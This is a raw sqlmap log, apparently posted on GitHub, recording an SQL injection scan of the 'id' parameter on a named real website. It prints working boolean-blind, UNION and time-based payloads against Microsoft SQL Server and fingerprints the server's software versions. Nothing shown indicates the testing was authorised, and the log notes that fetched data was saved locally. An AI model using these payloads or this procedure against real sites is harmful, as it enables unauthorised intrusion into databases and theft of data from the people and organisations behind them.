 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 60 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=74 AND 1497=1497

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: id=-5937 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+C
HAR(120)+CHAR(113)+CHAR(113)+CHAR(90)+CHAR(66)+CHAR(79)+CHAR(72)+CHAR(80)+CHAR(77)+CHAR(70)+CHAR(69)
+CHAR(69)+CHAR(73)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: id=74 AND 6586=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3
,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
---
[16:11:38] [INFO] testing Microsoft SQL Server
[16:11:38] [INFO] confirming Microsoft SQL Server
[16:11:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[16:11:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[16:11:38] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlmap\output\www.h-h.co
m.cn'